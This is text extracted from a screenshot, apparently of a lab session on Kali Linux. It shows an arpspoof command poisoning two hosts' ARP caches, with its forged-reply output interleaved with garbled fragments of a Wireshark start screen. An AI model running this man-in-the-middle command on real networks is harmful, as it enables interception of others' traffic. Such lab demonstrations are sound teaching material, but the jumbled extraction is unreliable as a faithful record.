 root@kali:~# arpspoof -i eth0 -t 192.168.183.134 -r 192.168.183.133
0:c:29:61:63:3a 0:c:29:6f:da:c9 0806 42: arp reply 192.168.183.133 is-at 0:c:29:61:63:3a
0:c:29:61:63:3a 0:c:29:c1:db:cb 0806 42: arp reply 192.168.183.134 is-at 0:c:29:61:63:3a
Expression...
0:c:29:61:63:3a 0:c:29:6f:da:c9 0806 42: arp reply 192.168.183.133 is-at 0:c:29:61:63:3a
0:c:29:61:63:3a 0:c:29:c1:db:cb 0806 42: arp reply 192.168.183.134 is-at 0:c:29:61:63:3a
0:c:29:61:63:3a 0:c:29:6f:da:c9 0806 42: arp reply 192.168.183.133 is-at 0:c:29:61:63:3a
Welcome to Wireshar
0:c:29:61:63:3a 0:c:29:c1:db:cb 0806 42: arp reply 192.168.183.134 is-at 0:c:29:61:63:3a
0:c:29:61:63:3a 0:c:29:6f:da:c9 0806 42: arp reply 192.168.183.133 is-at 0:c:29:61:63:3a
Capture
0:c:29:61:63:3a 0:c:29:c1:db:cb 0806 42: arp reply 192.168.183.134 is-at 0:c:29:61:63:3a
0:c:29:61:63:3a 0:c:29:6f:da:c9 0806 42: arp reply 192.168.183.133 is-at 0:c:29:61:63:3a
0:c:29:61:63:3a 0:c:29:c1:db:cb 0806 42: arp reply 192.168.183.134 is-at 0:c:29:61:63:3a
eth0
0:c:29:61:63:3a 0:c:29:6f:da:c9 0806 42: arp reply 192.168.183.133 is-at 0:c:29:61:63:3a
Loopback: lo
0:c:29:61:63:3a 0:c:29:c1:db:cb 0806 42: arp reply 192.168.183.134 is-at 0:c:29:61:63:3a
any
0:c:29:61:63:3a 0:c:29:6f:da:c9 0806 42: arp reply 192.168.183.133 is-at 0:c:29:61:63:3a
nflog
0:c:29:61:63:3a 0:c:29:c1:db:cb 0806 42: arp reply 192.168.183.134 is-at 0:c:29:61:63:3a
nfqueue
bluetooth0
Cisco remote capture: ciscodump
Learn